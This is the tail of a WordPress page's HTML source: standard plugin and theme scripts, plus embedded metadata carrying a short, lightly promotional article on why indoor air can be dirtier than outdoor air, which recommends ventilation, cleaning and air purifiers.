<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1769124404" id="ez-toc-js-js"></script>
<script type="text/javascript" id="ez-toc-js-js-after">
/* <![CDATA[ */

				let mobileContainer = document.querySelector('#mobile.vc_row-fluid');
				if (document.querySelectorAll('#mobile.vc_row-fluid').length > 0) {
					let ezTocContainerUL = mobileContainer.querySelectorAll('.ez-toc-link');
					let uniqID = 'xs-sm-' + Math.random().toString(16).slice(2);
					for (let i = 0; i < ezTocContainerUL.length; i++) {
						let anchorHREF = ezTocContainerUL[i].getAttribute('href');
						let section = mobileContainer.querySelector('span.ez-toc-section' + anchorHREF);
						if (section) {
							section.setAttribute('id', anchorHREF.replace('#', '') + '-' + uniqID);
						}
						ezTocContainerUL[i].setAttribute('href', anchorHREF + '-' + uniqID);
					}
					
				}
			
//# sourceURL=ez-toc-js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://twiggit.org/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"4110","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"twiggit.org","zoom_button":"0","dm_cookie_time":"0","custom_login":"","autoload_limit":"0","autoload_content":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.5" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://twiggit.org/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://twiggit.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://twiggit.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/twiggit.org\/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air\/"},"dateCreated":"2022-11-19 14:31:27+00:00","datePublished":"2022-11-19 14:31:27+00:00","dateModified":"2022-11-19 14:31:27+00:00","url":"https:\/\/twiggit.org\/reasons-why-indoor-air-could-be-dirtier-than-outdoor-air\/","headline":"Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air","name":"Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air","articleBody":"<span style=\"font-weight: 400\">Whether you are living in a rural or an urban area, there are chances that your home's indoor air could be dirtier than the air outside. Naturally, it looks like outdoor air has bad quality because of the many pollutants present around. However, it is not the only factor that determines air quality. The concentration of air pollutants inside your home can be higher than the air you breathe in your backyard or garden, making indoor air bad compared to outdoor air.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400\">Here are the reasons why indoor air can sometimes be worse than outdoor air.\u00a0<\/span>\r\n<h2><span style=\"font-weight: 400\">Air Pollutants Build-up<\/span><\/h2>\r\n<span style=\"font-weight: 400\">If you\u2019re spending a lot of time indoors than outdoors, considering indoor air quality is one of the important things you should keep in mind. Since indoor air is usually trapped inside the house with all the walls and closed windows, it is natural for air pollutants to accumulate inside your home.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400\">These pollutants may not do any harm at first but as they build up and the more you inhale them while you\u2019re at home, they could cause some health problems such as asthma and allergies. If your home is naturally closed and you\u2019re worried about the air pollutants accumulating, investing in a <\/span><a href=\"https:\/\/www.homedics.com.au\/collections\/air-cleaners\"><span style=\"font-weight: 400\">home air purifier<\/span><\/a><span style=\"font-weight: 400\"> greatly helps. It filters out the allergens and pollutants in the air, improving the quality of indoor air and saving you from those health issues.\u00a0<\/span>\r\n\r\n[caption id=\"attachment_4111\" align=\"alignnone\" width=\"1024\"]<img class=\"wp-image-4111 size-large\" src=\"http:\/\/twiggit.org\/wp-content\/uploads\/2022\/11\/Outdoor-Air-2-1024x576.jpg\" alt=\"Outdoor Air\" width=\"1024\" height=\"576\" \/> Image Source: Pexels[\/caption]\r\n<h2><span style=\"font-weight: 400\">Poor Ventilation<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Ventilation is an important part of maintaining good indoor air quality. However, indoor air is usually trapped inside for a long time due to the design of the house. Modern homes are typically sealed from the outdoors in order to create a more comfortable personal climate inside.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400\">Less exchange of indoor to outdoor air sacrifices the quality of indoor air. If you want your home to have good indoor air naturally, be sure that it is designed to have good ventilation. You could also leave the doors or windows open and let some fresh air replace the old and polluted indoor air.\u00a0<\/span>\r\n<h2><span style=\"font-weight: 400\">How to Reduce Indoor Air Pollution<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Luckily, there are actually easy ways to reduce air pollution in your home. Ventilating it on a regular basis is one of the simplest and easiest to do. You could also invest in an air purifier if you can\u2019t open the windows and doors of your home regularly to let fresh air in. Aside from those, it also helps a lot if you can control the pollutants that get into your home.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400\">You could do this by keeping the windows or doors shut during pollen season or when there is smoke outside. If you just bought anything that has a strong scent, it is best to leave them outside for a while until the odors are gone. Regular house cleaning also helps a lot in reducing dust and other contaminants from building up inside your home and affecting indoor air quality.\u00a0<\/span>\r\n\r\n<span style=\"font-weight: 400\">With good indoor air quality, you can ensure the safety of your and your family\u2019s <a href=\"http:\/\/twiggit.org\/just-how-to-get-a-perfect-service-for-normally-healthy-hair\/\">health<\/a>.\u00a0 <\/span>","author":{"@type":"Person","name":"S. Publisher","url":"https:\/\/twiggit.org\/author\/spublisher\/"},"articleSection":["Business"],"image":{"@type":"ImageObject","url":"https:\/\/twiggit.org\/wp-content\/uploads\/2022\/11\/Outdoor-Air-1.jpg","width":1200,"height":675},"publisher":{"@type":"Organization","name":"TwiggiT.org | Business, Crypto, Tech, &amp; Global Updates","url":"https:\/\/twiggit.org","logo":{"@type":"ImageObject","url":"http:\/\/twiggit.org\/wp-content\/uploads\/2022\/12\/logo-1.png"},"sameAs":["http:\/\/facebook.com","http:\/\/twitter.com"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Reasons Why Indoor Air Could Be Dirtier Than Outdoor Air","published":"2022-11-19 14:31:27","updated":"2022-11-19 14:31:27"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/twiggit.org"},{"@type":"ListItem","position":2,"name":"Business","item":"https:\/\/twiggit.org\/category\/business\/"}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43263c2e320540bb9c471f3f12915463","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
